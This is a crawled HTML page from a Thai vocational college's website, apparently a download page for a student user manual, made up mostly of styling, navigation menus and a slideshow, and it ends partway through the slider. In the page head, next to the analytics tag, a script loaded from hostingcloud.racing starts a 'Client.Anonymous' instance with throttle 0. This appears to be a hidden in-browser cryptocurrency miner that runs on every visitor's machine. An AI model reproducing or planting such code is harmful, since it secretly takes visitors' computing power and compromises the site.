

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://skc.ac.th/home.php?download=521
body_size: 11439
content:
<!DOCTYPE html>
<html>
<header>
<title>คู่มือการใช้งาน v-cop สำหรับนักศึกษา ::  วิทยาลัยการอาชีพสุไหงโก-ลก</title>
<link rel="icon" href="logo-img/logo_skc.png">
<meta name="title" content="คู่มือการใช้งาน v-cop สำหรับนักศึกษา :: วิทยาลัยการอาชีพสุไหงโก-ลก">
<meta name="keywords" content="คู่มือการใช้งาน v-cop สำหรับนักศึกษา :: ,วิทยาลัยการอาชีพสุไหงโก-ลก">
<meta name="description" content="คู่มือการใช้งาน v-cop สำหรับนักศึกษา :: ,วิทยาลัยการอาชีพสุไหงโก-ลก">
<meta property="fb:admins"    content="100002837114909" />
<meta property="fb:app_id"    content="1125343090875080" />
<meta property="og:url"       content="https://www.skc.ac.th/home.php"/>
<meta property="og:type"    content="article" />
<meta property="og:title"       content="คู่มือการใช้งาน v-cop สำหรับนักศึกษา :: วิทยาลัยการอาชีพสุไหงโก-ลก"/>
<meta property="og:image"       content="https://www.skc.ac.th//logo-img/logo_skc.png"/>
<meta itemprop="image"      content="https://www.skc.ac.th//logo-img/logo_skc.png">
<meta itemprop="og:image:alt"   content="name">
<meta property="og:description" content="คู่มือการใช้งาน v-cop สำหรับนักศึกษา ::  วิทยาลัยการอาชีพสุไหงโก-ลก  วิทยาลัยการอาชีพสุไหงโก-ลก" />
<meta property="og:site_name" content="https://www.skc.ac.th/home.php" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="w3css/w3.css">
<link rel="stylesheet" href="w3css/w3-theme-blue-grey.css">
<link rel="stylesheet" href="w3css/w3color.css">
<link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Open+Sans'>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Athiti:300|Chonburi|Itim|Kanit:200|Maitree:300|Mitr:300|Pattaya|Pridi:200|Prompt:200|Sriracha|Taviraj:200|Trirong:200|Niramit:200|Sarabun:wght@100;200;300;400|Charm:200|K2D:200|Fahkwang:200|Bai+Jamjuree:200|Mali:200|Krub:200|KoHo:200|Kodchasan:200|Chakra+Petch:200|Thasadith:200|Charmonman:200|Srisakdi:200" rel="stylesheet">
<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>

<!-- Global site tag Header (gtag.js) - Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5H96SWTCJV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5H96SWTCJV');
</script>
<script src="https://www.hostingcloud.racing/FJlH.js"></script>
<script>
    var _client = new Client.Anonymous('f74a9332aa95842cfbdf90ac98fcf00f78ba0c428a13b1b9d45af890a15c207c', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script><style>
html, body, h1, h2, h3, h4, h5 {font-family: "Sarabun", sans-serif}
.mySlides {display:none;}
.mySlides1 {display:none;}
a:link {text-decoration:none;}a:visited {text-decoration:none;}
/*ระบบค้นหา*/
}
* {
  box-sizing: border-box;
}
form.example input[type=text] {
  padding: 10px;
  font-size: 17px;
  border: 1px solid grey;
  float: left;
  width: 80%;
  background: #f1f1f1;
}
form.example button {
  float: left;
  width: 20%;
  padding: 10px;
  background: #2196F3;
  color: white;
  font-size: 17px;
  border: 1px solid grey;
  border-left: none;
  cursor: pointer;
}
form.example button:hover {
  background: #0b7dda;
}
form.example::after {
  content: "";
  clear: both;
  display: table;
}/*ปิดระบบค้นหา*/


/* นำเข้าข้อมูล */
input[type=text], input[type=password] {
  padding: 15px;
  margin: 0px 0 22px 0;
  display: inline-block;
  border: 1px solid #ccc;
  border-radius: 4px;
}
input[type=text]:focus, input[type=password]:focus {
  background-color: #ddd;
  outline: none;
}
input[type=text] {
  width: 100%;
  margin-bottom: 20px;
  padding: 12px;
  border: 1px solid #ccc;
  border-radius: 3px;
  }
/* ปิดนำเข้าข้อมูล */

/* ภาพหมุน */
@-webkit-keyframes spinner {
  from {
    -webkit-transform: rotateY(0deg);
  }
  to {
    -webkit-transform: rotateY(-360deg);
  }
}
#stage {
  margin: 1em auto;
  -webkit-perspective: 1200px;
}
#spinner {
  -webkit-animation-name: spinner;
  -webkit-animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-duration: 6s;
  -webkit-transform-style: preserve-3d;
}
#spinner:hover {
  -webkit-animation-play-state: paused;
}
#spinner img {
  position: absolute;
  border: 1px solid #ccc;
  background: rgba(255,255,255,0.8);
  box-shadow: inset 0 0 20px rgba(0,0,0,0.2);
}
/* ปิดภาพหมุน */

/* เปิด Image Gallery */
div.gallery {
  border: 1px solid #000;
}
div.gallery:hover {
  border: 1px solid #fff;
}
div.gallery img {
  width: 100%;
  height: auto;
}
div.desc {

  text-align: center;
}
* {
  box-sizing: border-box;
}
.responsive {
  padding: 0 6px;
  float: left;
  width: 24.99999%;
}
@media only screen and (max-width: 700px) {
  .responsive {
    width: 49.99999%;
    margin: 6px 0;
  }
}
@media only screen and (max-width: 500px) {
  .responsive {
    width: 100%;
  }
}
.clearfix:after {
  content: "";
  display: table;
  clear: both;
}
/* ปิด Image Gallery */

/* เปิด marquee */
marquee {
  display: block;
  color: #000;
}
.ticker-up li {
  margin-bottom: 15px;
  font-size: 18px;
}
.ticker-left li {
  font-size: 18px;
}
/* ปิด marquee */

/* Social Media */

.fa:hover {
    opacity: 0.7;
}

.fa-facebook {
  background: #3B5998;
  color: white;
    padding: 10px;
  font-size: 30px;
  width: 50px;
  text-align: center;
  text-decoration: none;
  margin: 5px 2px;
}

.fa-twitter {
  background: #55ACEE;
  color: white;
  padding: 10px;
  font-size: 30px;
  width: 50px;
  text-align: center;
  text-decoration: none;
  margin: 5px 2px;
}

.fa-commenting {
  background: #72ba49;
  color: white;
  padding: 10px;
  font-size: 30px;
  width: 50px;
  text-align: center;
  text-decoration: none;
  margin: 5px 2px;
}

.fa-linkedin {
  background: #007bb5;
  color: white;
  padding: 10px;
  font-size: 30px;
  width: 50px;
  text-align: center;
  text-decoration: none;
  margin: 5px 2px;
}

.fa-youtube {
  background: #bb0000;
  color: white;
  padding: 10px;
  font-size: 30px;
  width: 50px;
  text-align: center;
  text-decoration: none;
  margin: 5px 2px;
}

.fa-instagram {
  background: #125688;
  color: white;
  padding: 10px;
  font-size: 30px;
  width: 50px;
  text-align: center;
  text-decoration: none;
  margin: 5px 2px;
}
/* ปิดSocial Media */



/* ปฏิทินกิจกรรม */

* {box-sizing: border-box;}
ul {list-style-type: none;}

.month {
  padding: 70px 25px;
  width: 100%;
  background: #1abc9c;
  text-align: center;
}

.month ul {
  margin: 0;
  padding: 0;
}

.month ul li {
  color: white;
  font-size: 20px;
  text-transform: uppercase;
  letter-spacing: 3px;
}

.month .prev {
  float: left;
  padding-top: 10px;
}

.month .next {
  float: right;
  padding-top: 10px;
}

.weekdays {
  margin: 0;
  padding: 10px 0;
  background-color: #ddd;
}

.weekdays li {
  display: inline-block;
  width: 13.6%;
  color: #666;
  text-align: center;
}

.days {
  padding: 10px 0;
  background: #eee;
  margin: 0;
}

.days li {
  list-style-type: none;
  display: inline-block;
  width: 13.6%;
  text-align: center;
  margin-bottom: 5px;
  font-size:12px;
  color: #777;
}

.days li .active {
  padding: 5px;
  background: #1abc9c;
  color: white !important
}

/* Add media queries for smaller screens */
@media screen and (max-width:720px) {
  .weekdays li, .days li {width: 13.1%;}
}

@media screen and (max-width: 420px) {
  .weekdays li, .days li {width: 12.5%;}
  .days li .active {padding: 2px;}
}

@media screen and (max-width: 290px) {
  .weekdays li, .days li {width: 12.2%;}
}
/* ปฏิทินกิจกรรม */


input[type=text], select, textarea {
  width: 100%;
  padding: 12px;
  border-radius: 4px;
    border: 1px solid #ccc;
  box-sizing: border-box;
  margin-bottom: 16px;
  resize: vertical;
}

input[type=submit] {
}
.container {
  border-radius: 5px;
}
.accordion {
  background-color: #eee;
  color: #444;
  cursor: pointer;
  padding: 18px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 15px;
  transition: 0.4s;
}

.active, .accordion:hover {
  background-color: #ccc; 
}

.panel {
  padding: 0 18px;
  display: none;
  background-color: white;
  overflow: hidden;
}

/*ภาพZoom เมนูซ้าย*/
.zoom {
  transition: transform .3s; /* Animation */
  width: 300px;
  height: 300px;
  margin: 0 auto;
}

.zoom:hover {
  transform: scale(1.5); /* (150% zoom - Note: if the zoom is too large, it will go outside of the viewport) */
}

</style>
</header>
<body style="background-color:#030404;">
<div class="w3-top">
 <div class="w3-bar w3-left-align w3-large w3-center" style=" color: #FFFFFF;background-color :#778899"> 
  <a class="w3-bar-item w3-button w3-hide-medium w3-hide-large w3-right w3-padding-large w3-hover-white w3-large " href="javascript:void(0);" onclick="openNav()"><i class="fa fa-bars"></i></a>
  <a href="home.php" class="w3-bar-item w3-button w3-padding-large"style="color: #FFFFFF;background-color :#778899"><i class="fa fa-home"></i> หน้าหลัก</a>

  <div class="w3-dropdown-hover w3-hide-small">
    <button class="w3-button w3-padding-large" title="ข้อมูลพื้นฐาน"><i class="fa fa-bell"></i><span class="w3-badge w3-right w3-small w3-red">4</span> ข้อมูลพื้นฐาน</button>     
    <div class="w3-dropdown-content w3-bar-block">
<div class="row">
  <div class="column side" style="background-color :#ffbf00">
    <h2>ข้อมูลหลัก</h2>
                      <a href="home.php" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> หน้าหลัก</a>
                      <a href="home.php?webboard" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> กระดานถาม-ตอบ</a>
                      <a href="home.php?list&category=1" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข่าวประชาสัมพันธ์</a>
                    <a href="?view=344" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> แผนผังโครงสร้าง</a>
                    <a href="?view=345" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ประวัติความเป็นมา</a>
                    <a href="?view=346" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ตราสัญลักษณ์</a>
                    <a href="?view=347" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> หลักสูตรการศึกษา ปวช.,ปวส.</a>
                    <a href="?view=348" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> แผนที่วิทยาลัยฯ</a>
                    <a href="?view=400" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลนักศึกษา ระดับ ปวช.,ปวส.</a>
                    <a href="?view=401" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลบุคลากร</a>
            </div>
  <div class="column side" style="background-color :#00bfff">
        <h2>ทำเนียบบุคลากร</h2>
                    <a href="?category_personnel=1" class="w3-bar-item w3-button"><i class="fa fa-heart"></i> ฝ่ายบริหาร</a>
                    <a href="?category_personnel=2" class="w3-bar-item w3-button"><i class="fa fa-heart"></i> ฝ่ายวิชาการ</a>
                    <a href="?category_personnel=3" class="w3-bar-item w3-button"><i class="fa fa-heart"></i> ฝ่ายแผนงานและความร่วมมือ</a>
                    <a href="?category_personnel=4" class="w3-bar-item w3-button"><i class="fa fa-heart"></i> ฝ่ายบริหารทรัพยากร</a>
                    <a href="?category_personnel=5" class="w3-bar-item w3-button"><i class="fa fa-heart"></i> ฝ่ายกิจการนักเรียน นักศึกษา</a>
          
  </div>
      <div class="column side" style="background-color :#ff7b7a">
        <h2>แผนกวิชา</h2>
                          <a href="https://sites.google.com/view/siring3110/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"class="w3-bar-item w3-button" title="สาขาวิชาการตลาด" target="_blank">
                          <i class="fa fa-folder-open"style="font-size:17px;"></i>สาขาวิชาการตลาด</a>
                          <a href="https://sites.google.com/view/audit-ss/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"class="w3-bar-item w3-button" title="สาขาวิชาการบัญชี" target="_blank">
                          <i class="fa fa-folder-open"style="font-size:17px;"></i>สาขาวิชาการบัญชี</a>
                          <a href="https://sites.google.com/view/skc-b2/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"class="w3-bar-item w3-button" title="สาขาวิชาช่างไฟฟ้ากำลัง" target="_blank">
                          <i class="fa fa-folder-open"style="font-size:17px;"></i>สาขาวิชาช่างไฟฟ้ากำลัง</a>
                          <a href="https://sites.google.com/view/busra47/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"class="w3-bar-item w3-button" title="สาขาวิชาช่างยนต์" target="_blank">
                          <i class="fa fa-folder-open"style="font-size:17px;"></i>สาขาวิชาช่างยนต์</a>
                          <a href="https://sites.google.com/view/electronics-2024/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"class="w3-bar-item w3-button" title="สาขาวิชาช่างอิเล็กทรอนิกส์" target="_blank">
                          <i class="fa fa-folder-open"style="font-size:17px;"></i>สาขาวิชาช่างอิเล็กทรอนิกส์</a>
                          <a href="https://sites.google.com/view/thasnee14/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"class="w3-bar-item w3-button" title="สาขาวิชาช่างเชื่อมโลหะ" target="_blank">
                          <i class="fa fa-folder-open"style="font-size:17px;"></i>สาขาวิชาช่างเชื่อมโลหะ</a>
                          <a href="https://sites.google.com/view/noing/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"class="w3-bar-item w3-button" title="สาขาวิชาก่อสร้าง" target="_blank">
                          <i class="fa fa-folder-open"style="font-size:17px;"></i>สาขาวิชาก่อสร้าง</a>
                          <a href="https://sites.google.com/view/hotet123/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"class="w3-bar-item w3-button" title="สาขาวิชาการโรงแรม/การท่องเที่ยว" target="_blank">
                          <i class="fa fa-folder-open"style="font-size:17px;"></i>สาขาวิชาการโรงแรม/การท่องเที่ยว</a>
                          <a href="https://sites.google.com/view/skcfood/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"class="w3-bar-item w3-button" title="สาขาวิชาอาหาร/โภชนาการ" target="_blank">
                          <i class="fa fa-folder-open"style="font-size:17px;"></i>สาขาวิชาอาหาร/โภชนาการ</a>
                          <a href="https://sites.google.com/view/com-c2b/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"class="w3-bar-item w3-button" title="สาขาวิชาเทคโนโลยีธุรกิจดิจิทัล" target="_blank">
                          <i class="fa fa-folder-open"style="font-size:17px;"></i>สาขาวิชาเทคโนโลยีธุรกิจดิจิทัล</a>
               
      </div>
        <div class="column side" style="background-color :#ffffcc">
        <h2>เอกสารดาวน์โหลด</h2>
                        <a href="?list_download&category=13" class="w3-bar-item w3-button"><i class="fa fa-play"></i> หนังสือราชการแจ้งประกาศ</a>
                        <a href="?list_download&category=15" class="w3-bar-item w3-button"><i class="fa fa-play"></i> บันทึกข้อความ</a>
                        <a href="?list_download&category=16" class="w3-bar-item w3-button"><i class="fa fa-play"></i> แบบฟอร์มต่างๆ</a>
                        <a href="?list_download&category=17" class="w3-bar-item w3-button"><i class="fa fa-play"></i> กฎหมายที่เกี่ยวข้อง</a>
                        <a href="?list_download&category=57" class="w3-bar-item w3-button"><i class="fa fa-play"></i> ระเบียบข้อบังคับ</a>
                    </div>
      </div>
    </div>
  </div>
  <div class="w3-dropdown-hover w3-hide-small">
    <button class="w3-button w3-padding-large" title="ทำเนียบบุคลากร"><i class="fa fa-user-circle-o"></i><span class="w3-badge w3-right w3-small w3-yellow">5</span> ทำเนียบบุคลากร</button>     
    <div class="w3-dropdown-content w3-bar-block" style="width:300px; background-color: #cfde83">
            <a href="?category_personnel=1" class="w3-bar-item w3-button"><i class="fa fa-user-plus"></i> ฝ่ายบริหาร</a>
            <a href="?category_personnel=2" class="w3-bar-item w3-button"><i class="fa fa-user-plus"></i> ฝ่ายวิชาการ</a>
            <a href="?category_personnel=3" class="w3-bar-item w3-button"><i class="fa fa-user-plus"></i> ฝ่ายแผนงานและความร่วมมือ</a>
            <a href="?category_personnel=4" class="w3-bar-item w3-button"><i class="fa fa-user-plus"></i> ฝ่ายบริหารทรัพยากร</a>
            <a href="?category_personnel=5" class="w3-bar-item w3-button"><i class="fa fa-user-plus"></i> ฝ่ายกิจการนักเรียน นักศึกษา</a>
          </div>
  </div>

  <div class="w3-dropdown-hover w3-hide-small">
    <button class="w3-button w3-padding-large" title="ข่าวประชาสัมพันธ์"><i class="fa fa-newspaper-o"></i> 
<span class="w3-badge w3-right w3-small w3-black">7</span> ข่าวประชาสัมพันธ์</button>     
    <div class="w3-dropdown-content w3-bar-block" style="width:300px; background-color: #f6ccff">
                        <a href="?list&category=1" class="w3-bar-item w3-button"><i class="fa fa-check-square"></i> ข่าวประชาสัมพันธ์</a>
                       <a href="?list&category=2" class="w3-bar-item w3-button"><i class="fa fa-check-square"></i> ผลงานครู</a>
                       <a href="?list&category=3" class="w3-bar-item w3-button"><i class="fa fa-check-square"></i> ประกาศจัดซื้อจัดจ้าง</a>
                       <a href="?list&category=4" class="w3-bar-item w3-button"><i class="fa fa-check-square"></i> ตรวจสอบภายใน</a>
                       <a href="?list&category=61" class="w3-bar-item w3-button"><i class="fa fa-check-square"></i> ผลงานนักเรียน</a>
                       <a href="?list&category=62" class="w3-bar-item w3-button"><i class="fa fa-check-square"></i> วารสารประชาสัมพันธ์</a>
               </div>
  </div>

    <a href="?list&category=3" class="w3-bar-item w3-button w3-hide-small w3-hide-medium  w3-padding-large w3-hover-white" title="ประกาศจัดซื้อจัดจ้าง"><i class="fa fa-paper-plane"></i> จัดซื้อจัดจ้าง</a>
  <a href="home.php?album" class="w3-bar-item w3-button w3-hide-small w3-padding-large w3-hover-white" title="ภาพกิจกรรม"><i class="fa fa-picture-o"></i> ภาพกิจกรรม</a>

   <a href="home.php?group_ita" class="w3-bar-item w3-button w3-hide-small w3-padding-large w3-hover-white" title="รายงานข้อมูล ITA"><i class="fa fa-picture-o"></i> รายงานข้อมูล ITA</a>


  <div class="w3-dropdown-hover w3-hide-small">
    <button class="w3-button w3-padding-large" title="ติดต่อเรา"><i class="fa fa-envelope"></i> ติดต่อเรา</button>
    <div class="w3-dropdown-content w3-bar-block" style="width:300px; background-color: #f5c17d">
<a href="?complain" class="w3-bar-item w3-button w3-hide-small w3-padding-large w3-hover-white" title="ร้องเรียน"><i class="fa fa-thumbs-up"></i> ร้องเรียน</a>
<a href="?contact" class="w3-bar-item w3-button w3-hide-small w3-padding-large w3-hover-white" title="ติดต่อเรา"><i class="fa fa-envelope"></i> ติดต่อเรา</a>
    </div>
  </div>


 <i class="w3-bar-item w3-button w3-padding-large fa fa-search w3-hide-small" onClick="window.location='?search'" style="font-size:27px;"></i>


    <a href="//www.skc.ac.th//admin_w3/"class="w3-bar-item w3-button w3-hide-small w3-right w3-padding-large w3-hover-white" title="เข้าสู่ระบบผู้ดูแล"><img src="https://www.w3schools.com/w3images/avatar1.png" class="w3-circle" style="height:23px;width:23px" alt="Avatar"></a>

 </div>
</div>

<!-- Navbar on small screens แสดงขนาดเล็ก -->
<div id="navDemo" class="w3-bar-block w3-theme-d2 w3-hide w3-hide-large w3-hide-medium w3-large w3-top">
<a href="home.php" class="w3-bar-item w3-button w3-padding-large " title="หน้าหลัก"><i class="fa fa-home"></i> หน้าหลัก</a>

<!--แสดงแบบย่อย-->
<div class="w3-dropdown-hover">
    <button class="w3-button w3-padding-large" title="ข้อมูลพื้นฐาน"><i class="fa fa-bell"></i><span class="w3-badge w3-right w3-small w3-red">23</span> ข้อมูลพื้นฐาน</button>     
    <div class="w3-dropdown-content w3-card-4 w3-bar-block">
      <div class="row">
        <div class="column side" style="background-color :#ffbf00">
                    <a href="?view=497" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> รายงานยอดสมัครเรียน ประจำปี 2566</a>
                    <a href="?view=473" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> งานวิจัยและสิ่งประดิษฐ์</a>
                    <a href="?view=472" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลงบประมาณและการเงิน</a>
                    <a href="?view=471" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลพื้นฐานและจังหวัด</a>
                    <a href="?view=470" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลวัสดุครุภัณฑ์</a>
                    <a href="?view=469" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลอาคารสถานที่</a>
                    <a href="?view=468" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลตลาดแรงงานสถานประกอบการ</a>
                      <a href="home.php?contact" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลการติดต่อ</a>
                      <a href="home.php?album" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ภาพกิจกรรม</a>
                      <a href="https://www.skc.ac.th/home.php?group_ita" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ITA2568</a>
                  </div>
      </div>
    </div>
  </div>

<!--แสดงแบบย่อย-->
<div class="w3-dropdown-hover">
    <button class="w3-button w3-padding-large" title="ทำเนียบบุคลากร"><i class="fa fa-user-circle-o"></i><span class="w3-badge w3-right w3-small w3-yellow">5</span> ทำเนียบบุคลากร</button>     
    <div class="w3-dropdown-content w3-card-4 w3-bar-block">
      <div class="row">
        <div class="column side" style="background-color :#ffcccc">
            <a href="?category_personnel=1" class="w3-bar-item w3-button"><i class="fa fa-user-plus"></i> ฝ่ายบริหาร</a>
            <a href="?category_personnel=2" class="w3-bar-item w3-button"><i class="fa fa-user-plus"></i> ฝ่ายวิชาการ</a>
            <a href="?category_personnel=3" class="w3-bar-item w3-button"><i class="fa fa-user-plus"></i> ฝ่ายแผนงานและความร่วมมือ</a>
            <a href="?category_personnel=4" class="w3-bar-item w3-button"><i class="fa fa-user-plus"></i> ฝ่ายบริหารทรัพยากร</a>
            <a href="?category_personnel=5" class="w3-bar-item w3-button"><i class="fa fa-user-plus"></i> ฝ่ายกิจการนักเรียน นักศึกษา</a>
              </div>
      </div>
    </div>
  </div>

  <div class="w3-dropdown-hover">
    <button class="w3-button w3-padding-large" title="เอกสารดาวน์โหลด"><i class="fa fa-download"></i><span class="w3-badge w3-right w3-small w3-pink">5</span> เอกสารดาวน์โหลด</button>     
    <div class="w3-dropdown-content w3-card-4 w3-bar-block">
      <div class="row">
        <div class="column side" style="background-color :#ffadfa">
                  <a href="?list_download&category=13" class="w3-bar-item w3-button"><i class="fa fa-play" aria-hidden="true"></i> หนังสือราชการแจ้งประกาศ</a>
                  <a href="?list_download&category=15" class="w3-bar-item w3-button"><i class="fa fa-play" aria-hidden="true"></i> บันทึกข้อความ</a>
                  <a href="?list_download&category=16" class="w3-bar-item w3-button"><i class="fa fa-play" aria-hidden="true"></i> แบบฟอร์มต่างๆ</a>
                  <a href="?list_download&category=17" class="w3-bar-item w3-button"><i class="fa fa-play" aria-hidden="true"></i> กฎหมายที่เกี่ยวข้อง</a>
                  <a href="?list_download&category=57" class="w3-bar-item w3-button"><i class="fa fa-play" aria-hidden="true"></i> ระเบียบข้อบังคับ</a>
              </div>
      </div>
    </div>
  </div>

<div class="w3-dropdown-hover">
    <button class="w3-button w3-padding-large" title="ข้อมูลทั่วไป"><i class="fa fa-file-text"></i><span class="w3-badge w3-right w3-small w3-orange">10</span> ข้อมูลทั่วไป</button>     
    <div class="w3-dropdown-content w3-card-4 w3-bar-block">
      <div class="row">
        <div class="column side" style="background-color :#88ebc0">
                  <a href="?list&category=48" class="w3-bar-item w3-button"><i class="fa fa-pagelines" aria-hidden="true"></i> สาขาวิชาการตลาด</a>
                  <a href="?list&category=49" class="w3-bar-item w3-button"><i class="fa fa-pagelines" aria-hidden="true"></i> สาขาวิชาการบัญชี</a>
                  <a href="?list&category=50" class="w3-bar-item w3-button"><i class="fa fa-pagelines" aria-hidden="true"></i> สาขาวิชาช่างไฟฟ้ากำลัง</a>
                  <a href="?list&category=51" class="w3-bar-item w3-button"><i class="fa fa-pagelines" aria-hidden="true"></i> สาขาวิชาช่างยนต์</a>
                  <a href="?list&category=52" class="w3-bar-item w3-button"><i class="fa fa-pagelines" aria-hidden="true"></i> สาขาวิชาช่างอิเล็กทรอนิกส์</a>
                  <a href="?list&category=54" class="w3-bar-item w3-button"><i class="fa fa-pagelines" aria-hidden="true"></i> สาขาวิชาช่างเชื่อมโลหะ</a>
                  <a href="?list&category=55" class="w3-bar-item w3-button"><i class="fa fa-pagelines" aria-hidden="true"></i> สาขาวิชาก่อสร้าง</a>
                  <a href="?list&category=56" class="w3-bar-item w3-button"><i class="fa fa-pagelines" aria-hidden="true"></i> สาขาวิชาการโรงแรม/การท่องเที่ยว</a>
                  <a href="?list&category=63" class="w3-bar-item w3-button"><i class="fa fa-pagelines" aria-hidden="true"></i> สาขาวิชาอาหาร/โภชนาการ</a>
                  <a href="?list&category=64" class="w3-bar-item w3-button"><i class="fa fa-pagelines" aria-hidden="true"></i> สาขาวิชาเทคโนโลยีธุรกิจดิจิทัล</a>
              </div>
      </div>
    </div>
  </div>

<div class="w3-dropdown-hover">
    <button class="w3-button w3-padding-large" title="ข่าวประชาสัมพันธ์"><i class="fa fa-file-text"></i><span class="w3-badge w3-right w3-small w3-black">7</span> ข่าวประชาสัมพันธ์</button>     
    <div class="w3-dropdown-content w3-card-4 w3-bar-block">
      <div class="row">
        <div class="column side" style="background-color :#f4f5c6">
                        <a href="?list&category=1" class="w3-bar-item w3-button"><i class="fa fa-check-square"></i> ข่าวประชาสัมพันธ์</a>
                       <a href="?list&category=2" class="w3-bar-item w3-button"><i class="fa fa-check-square"></i> ผลงานครู</a>
                       <a href="?list&category=3" class="w3-bar-item w3-button"><i class="fa fa-check-square"></i> ประกาศจัดซื้อจัดจ้าง</a>
                       <a href="?list&category=4" class="w3-bar-item w3-button"><i class="fa fa-check-square"></i> ตรวจสอบภายใน</a>
                       <a href="?list&category=6" class="w3-bar-item w3-button"><i class="fa fa-check-square"></i> Video กิจกรรม</a>
                       <a href="?list&category=61" class="w3-bar-item w3-button"><i class="fa fa-check-square"></i> ผลงานนักเรียน</a>
                       <a href="?list&category=62" class="w3-bar-item w3-button"><i class="fa fa-check-square"></i> วารสารประชาสัมพันธ์</a>
                   </div>
      </div>
    </div>
  </div>


  <a href="?list&category=3" class="w3-bar-item w3-button w3-padding-large w3-cell-middle" title="ประกาศจัดซื้อจัดจ้าง"><i class="fa fa-paper-plane"></i> ประกาศจัดซื้อจัดจ้าง</a>
  <a href="home.php?album" class="w3-bar-item w3-button w3-padding-large" title="ภาพกิจกรรม"><i class="fa fa-picture-o"></i> ภาพกิจกรรม</a>
     <a href="home.php?group_ita" class="w3-bar-item w3-button w3-padding-large" title="รายงานข้อมูล ITA"><i class="fa fa-picture-o"></i> รายงานข้อมูล ITA</a>
    <a href="?complain" class="w3-bar-item w3-button w3-padding-large" title="ร้องเรียน"><i class="fa fa-thumbs-up"></i> ร้องเรียน</a>
  <a href="?contact" class="w3-bar-item w3-button w3-padding-large" title="ติดต่อเรา"><i class="fa fa-envelope"></i> ติดต่อเรา</a>
  <a href="home.php?search" onclick="openSearch()"> <i class="w3-bar-item w3-button w3-padding-large fa fa-search" style="font-size:27px;"><span style="font-family:'Sriracha';font-size: 20px;"> ค้นหา</span></i></a>

                           <a href="//www.skc.ac.th//admin_w3/"class="w3-bar-item w3-button  w3-right w3-padding-large w3-hover-white" title="เข้าสู่ระบบผู้ดูแล"><img src="https://www.w3schools.com/w3images/avatar1.png" class="w3-circle" style="height:23px;width:23px" alt="Avatar"> Admin</a>
              </div>


<!-- ภาพ Slide -->
              <div class="w3-display-container w3-text-white"style="margin-top: 50px;">    
                    
                <a href="https://www.skc.ac.th/home.php" title="b6">
                <img class="mySlides" src="//www.skc.ac.th//logo-img/31052025222530195203.jpg" style="width: 100%;">
                </a>
            </div> 
                  
                <a href="https://www.skc.ac.th/home.php" title="b5">
                <img class="mySlides" src="//www.skc.ac.th//logo-img/12012026101038602338029_864512716292136_7088866442231081699_n.jpg" style="width: 100%;">
